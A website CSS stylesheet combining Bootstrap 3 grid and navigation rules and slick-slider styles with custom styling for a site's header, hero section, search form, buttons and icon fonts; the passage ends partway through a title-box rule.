.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%
}

h1,
.h1 {
    font-size: 36px
}

h2,
.h2 {
    font-size: 30px
}

h3,
.h3 {
    font-size: 24px
}

h4,
.h4 {
    font-size: 18px
}

h5,
.h5 {
    font-size: 14px
}

h6,
.h6 {
    font-size: 12px
}

p {
    margin: 0 0 10px
}
.text-center {
    text-align: center
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px
}

ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0
}

address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25)
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    box-shadow: none
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    word-break: break-all;
    word-wrap: break-word;
    color: #333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0
}


.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

@media (min-width:768px) {
    .container {
        width: 100%;
    }
}

@media (min-width:992px) {
    .container {
        width: 100%;
    }
}

@media (min-width:1200px) {
    .container {
        width: 1170px
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

.row {
    margin-left: -15px;
    margin-right: -15px
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

@media (min-width:768px) {
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
}

@media (min-width:992px) {
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
}

@media (min-width:1200px) {
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
}


.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none
}

.nav>li {
    position: relative;
    display: block
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background-color: #eee
}

.nav>li.disabled>a {
    color: #777
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
    color: #777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
    background-color: #eee;
    border-color: #428bca
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.nav>li>a>img {
    max-width: none
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default
}

.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.nav-tabs.nav-justified>li {
    float: none
}

.nav-tabs.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs.nav-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:hover,
    .nav-tabs.nav-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}

.nav-pills>li {
    float: left
}

.nav-pills>li>a {
    border-radius: 4px
}

.nav-pills>li+li {
    margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
    color: #fff;
    background-color: #428bca
}

.nav-stacked>li {
    float: none
}

.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}

.nav-justified {
    width: 100%
}

.nav-justified>li {
    float: none
}

.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width:768px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs-justified {
    border-bottom: 0
}

.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:hover,
    .nav-tabs-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 3px;
    border: 1px solid transparent
}

@media (min-width:768px) {
    .navbar {
        border-radius: 4px
    }
}

@media (min-width:768px) {
    .navbar-header {
        float: left
    }
}

.navbar-collapse {
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch
}

.navbar-collapse.in {
    overflow-y: auto
}

@media (min-width:991px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important
    }
    .navbar-collapse.in {
        overflow-y: visible
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0
    }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px
}

@media (max-width:480px) and (orientation:landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px
    }
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width:768px) {
    .container>.navbar-header,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container-fluid>.navbar-collapse {
        margin-right: 0;
        margin-left: 0
    }
}

.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}

@media (min-width:768px) {
    .navbar-static-top {
        border-radius: 0
    }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

@media (min-width:768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0
    }
}

.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}

.navbar-brand {
    float: left;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 50px
}

.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none
}

@media (min-width:768px) {
    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }
}

.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.navbar-toggle:focus {
    outline: 0
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}

@media (min-width:991px) {
    .navbar-toggle {
        display: none
    }
}

.navbar-nav {
    margin: 7.5px -15px
}

.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}

@media (max-width:991px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none
    }
    .navbar-nav .open .dropdown-menu>li>a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px
    }
    .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-nav .open .dropdown-menu>li>a:focus {
        background-image: none
    }
}

@media (min-width:991px) {
    .navbar-nav {
        float: left;
        margin: 0
    }
    .navbar-nav>li {
        float: left
    }
    .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px
    }
    .navbar-nav.navbar-right:last-child {
        margin-right: -15px
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
    clear: both
}
.mw-100{
    max-width: 100%!important;
}
/* end bootstrap styles*/

/* OVERALL STYLING */
html * {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

*, *:after, *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html, body {
    height: 100%;
}
body {
    font-family: 'Lato', sans-serif;
    font-size: 17px;
    display: flex;
    flex-direction: column;
}
body .main-wrapper{
    overflow: hidden;
    flex: 1 0 auto;
    padding-top: 62px;
}
body .footer {
    flex-shrink: 0;
}
a, a:hover, a:focus, a:active, a:visited{
    outline: 0;
    text-decoration: none;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: inherit;
}
img{
    max-width: 100%;
    height: auto;
    -webkit-backface-visibility: hidden;
}
h1, h2, h3, h4, h5, h6{
    font-weight: 900;
}
.form-control,
input[type="text"],
input[type="email"],
input[type="password"],
input[type="file"],
input[type="number"],
input[type="tel"],
.um .um-form input[type=text],
.um .um-form input[type=search],
.um .um-form input[type=tel],
.um .um-form input[type=password],
.um .um-form textarea,
textarea{
    height: 40px;
    max-width: 360px;
    border: 1px solid #D8D8D8;
    border-radius: 30px;
    background: transparent;
    font-size: 13px;
    line-height: 20px;
    color: #fff;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
    width: 100%;
}
.form-control:active,
.form-control:focus,
input[type="text"]:active,
input[type="email"]:active,
input[type="password"]:active,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="file"]:focus,
input[type="number"]:focus,
input[type="file"]:active,
input[type="number"]:active,
input[type="tel"]:active,
input[type="tel"]:focus,
textarea:active,
textarea:focus{
    border: 1px solid #C6FF7D;
    outline: none;
    box-shadow: none;
}
form .um-field-label label,
form label{
    font-size: 15px;
    line-height: 20px;
    font-weight: normal;
    margin-bottom: 7px;
    display: block;
}
form label a:hover{
    text-decoration: underline;
}
textarea{
    min-height: 249px;
    width: 100%;
    padding-top: 10px;
}
input[type="file"] {
    padding-top: 8px;
}
.spu-container .consult-form.text-black input {
    color: #000;
}
.search-form{
    position: relative;
}
.search-form .submit-live-form{
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(images/search.svg);
    position: absolute;
    right: 17px;
    top: 12px;
    cursor: pointer;
}
.search-form .submit-live-form:hover{
    opacity: 0.6;
}
.search-form input[type="submit"]{
    transform: translateY(2px);
}
.search-form input[type="submit"]:active,
.search-form input[type="submit"]:focus{
    outline: none;
}
.o-button,
.submit-form.btn,
input[type="submit"],
.um-account-main input[type=submit].um-button {
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
    border-radius: 40px;
    color: #fff;
    font-weight: 900;
    height: 40px;
    line-height: 37px;
    padding: 0px 14px;
    font-size: 16px;
    display: inline-block;
    border: none;
    text-align: center;
    box-sizing: border-box;
}
.o-button:hover,
.submit-form.btn:hover,
.o-button:active,
.submit-form.btn:active,
.o-button:focus,
.submit-form.btn:focus,
.um input[type=submit].um-button:focus,
.um a.um-button.um-disabled:hover,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active,
.um input[type=submit].um-button:focus,
.um input[type=submit].um-button:active,
.um-account-main input[type=submit].um-button:hover,
input[type="submit"]:active,
input[type="submit"]:focus,
input[type="submit"]:hover,
.o-button:visited{
    color: #fff;
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
    outline: none;
}
@font-face {
    font-family: 'FontAwesome';
    src: url('fonts/fontawesome-webfont.eot?v=4.5.0');
    src: url('fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),
    url('fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),
    url('fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),
    url('fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),
    url('fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
    font-weight: normal;
    font-style: normal
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}
.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"
}
.fa-twitter:before {
    content: "\f099"
}
.fa-linkedin:before {
    content: "\f0e1"
}
.fa-vk:before {
    content: "\f189"
}
.fa-bars:before {
    content: "\f0c9";
}
.fa-2x {
    font-size: 2em;
}

.bigger{
    font-size: 150%;
}
/* END OVERALL STYLING */


/*slick*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}





/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/*end slick*/

/*  NAVIGATION */
.header.navigation-bar{
    background: #1D1A21;
    position: absolute;
    width: 100%;
}
.header > .container{
    display: flex;
    max-width: 1410px;
    width: 100%;
}
.header .header-logo{
    flex: none;
    margin-right: 21px;
    margin-top: 18px;
}
.header .header-navigation {
    width: 100%;
    margin-top: 9px;
}
.header .header-navigation .side-menu .inner{
    display: flex;
    align-items: center;
}
.header .header-navigation .side-menu .inner .left{
    display: flex;
    width: 100%;
    align-items: center;
}
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}
.header .header-search{
    max-width: 39%;
    width: 100%;
    margin-right: 27px;
}
.header .header-search input{
    width: 100%;
    max-width: 100%;
}
.header .nav > li > a {
    padding: 10px 13px;
}
.header .nav > li > a:hover{
    color: #C6FF7D;
    background: transparent;
}
.header .account-action {
    display: flex;
    align-items: center;
}
.header .account-action .user,
.header .account-action .login,
.header .account-action .logout {
    margin-right: 18px;
    position: relative;
    display: inline-flex;
}
.header .account-action .user:hover,
.header .account-action .login:hover,
.header .account-action .logout:hover{
    color: #C6FF7D;
}
.header .account-action .user:before,
.header .account-action .login:before{
    content: '';
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(images/user.svg);
    margin-right: 10px;
    margin-top: 1px;
    filter: brightness(2.5);
}
.header .menu-button{
    display: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    width: 100%;
    background: #1d1a22;
    box-shadow: 1px 1px 6px #1d1a22;
    z-index: 99;
}
@media only screen and (max-width: 1200px){
    .header .nav > li > a {
        padding: 10px 5px;
    }
}
@media only screen and (max-width: 991px){
    .header .menu-button{
        display: block;
        border: none;
        background: transparent;
        filter: invert(1);
    }
    .side-menu {
        position: fixed;
        right: 0;
        top: 0;
        /* background: #eee; */
        background: #1D1A21;
        z-index: 11;
        height: 100vh;
        transform: translateX(100%);
        transition: transform 0.2s;
        padding: 30px;
    }
    .header .header-search {
        max-width: 100%;
        width: 100%;
        margin-right: 0;
        margin-bottom: 20px;
    }
    .side-menu.outwrap{
        transform: translateX(0);
    }
    .header .header-navigation .side-menu .inner,
    .header .header-navigation .side-menu .inner .left,
    .header .account-action,
    .header .account-action .login{
        display: block;
    }
    .navbar-nav{
        margin: 0;
    }
    .header .account-action{
        margin-top: 5px;
    }
    .account-action a {
        margin-left: 5px;
    }
    .header .account-action .login:before{
        display: none;
    }
    .account-action a.register{
        margin-top: 30px;
    }
    .header .account-action .logout{
        display: block;
        margin-top: 7px;
    }

}
/* END NAVIGAION */

/*  HERO */
.home-hero {
    text-align: center;
    padding-top: 79px;
    position: relative;
    margin-bottom: 68px;
    background: url(./images/tv-start-bg.png) bottom center no-repeat;
    background-size: cover;
    min-height: 705px;
}
.home-hero .title{
    font-weight: 700;
    font-size: 50px;
    line-height: 75px;
}
.home-hero .subtitle {
    font-size: 21px;
    line-height: 35px;
    margin-top: 30px;
    margin-bottom: 50px;
}
.hero .search-form{
    max-width: 100%;
}
.hero .search-form input[type="text"]{
    max-width: 75%;
    width: 605px;
    height: 45px;
}
.hero .search-form input[type="text"]::placeholder {
    color: #fff;
}
.hero .search-form input[type="submit"]{
    width: 100px;
    /* margin-left: 11px; */
    height: 45px;
}
.home .hero .search-form input[type="submit"] {
    width: 196px;
}
.hero .add-company{
    font-weight: 900;
    margin-top: 15px;
    margin-bottom: 35px;
    display: inline-block;
}
.hero .add-company:hover{
    text-decoration: underline;
}
.hero .col-md-6{
    padding: 0;
}
@media only screen and (max-width: 991px){
    .home-hero{
        margin-bottom: 60px;
    }
    .home-hero .title{
        margin: auto;
        text-align: center;
        font-size: 45px;
        line-height: 50px;
    }
    .home-hero .subtitle {
        margin: auto;
        text-align: center;
        margin-top: 40px;
        margin-bottom: 40px;
    }
    .hero .search-form {
        max-width: 460px;
        margin: auto;
    }
    .home-hero.hero .search-form {
        max-width: 90%;
        margin: auto;
    }
    .hero .search-form input[type="text"]{
        max-width: 50%;
    }
    .hero .add-company {
        font-weight: 900;
        margin: auto;
        margin-top: 20px;
        display: block;
        text-align: center;
        margin-bottom: 30px;
    }
    .home-hero img{
        display: none;
    }
}
/* END HERO */

/* home-short-info */
.home-short-info{
    position: relative;
    margin-bottom: 110px;
}
.home-short-info .col-md-6:first-child{
    width: 40%;
}
.home-short-info .col-md-6:last-child{
    width: 60%;
}
.home-short-info .container .row{
    display: flex;
    align-items: center;
}
.home-short-info .tagline{
    font-size: 13px;
    line-height: 20px;
    font-weight: 900;
    color: #C6FF7D;
    text-transform: uppercase;
}
.home-short-info .title{
    font-size: 45px;
    line-height: 50px;
    margin-bottom: 30px;
}
.home-short-info .text{
    margin-bottom: 39px;
}
.home-short-info .more-companies{
    width: 120px;
}
@media only screen and (max-width: 991px){

    .home-short-info .title {
        margin-bottom: 20px;
        font-size: 35px;
        line-height: 40px;
    }
    .home-short-info .row{
        display: flex;
        flex-wrap: wrap;
    }
    .home-short-info .col-md-6:first-child,
    .home-short-info .col-md-6:last-child{
        width: 100%;
        text-align: center;
    }
    .home-short-info .col-md-6:last-child{
        order: 1;
    }
    .home-short-info .col-md-6:first-child{
        order: 2;
    }
    .home-short-info:after{
        display: none;
    }
}
@media only screen and (max-width: 767px){
    .hero .search-form input[type="text"]{
        width: 70%;
    }
    .hero .search-form input[type="submit"]{
        /* width: 25%; */
        font-size: 13px;
        height: 38px;
    }
    .home-hero:after{
        right: -660px;
    }
    .home-short-info .container .row{
        display: block;
    }
}

@media only screen and (max-width: 480px){
    .hero .search-form input[type="text"]{
        width: 100%;
        max-width: 100%;
    }
    .home .hero .search-form input[type="submit"] {
        width: auto;
        margin: 15px auto;
        display: block;
    }
}
/* end home-short-info */

/*title-box*/
.title-box {
    text-align: center;
    max-width: 620px;
    margin: auto;
    position: relative;
    margin-bottom: 75px;
}
.title-box .title {
    margin-bottom: 20px;
    position: relative;
    font-weight: 700;
    font-size: 45px;
    line-height: 50px;
}
.title-box .title:after{
    /*content: "";*/
    /*width: 138px;*/
    /*height: 5px;*/
    /*background: #F2F2F2;*/
    /*display: block;*/
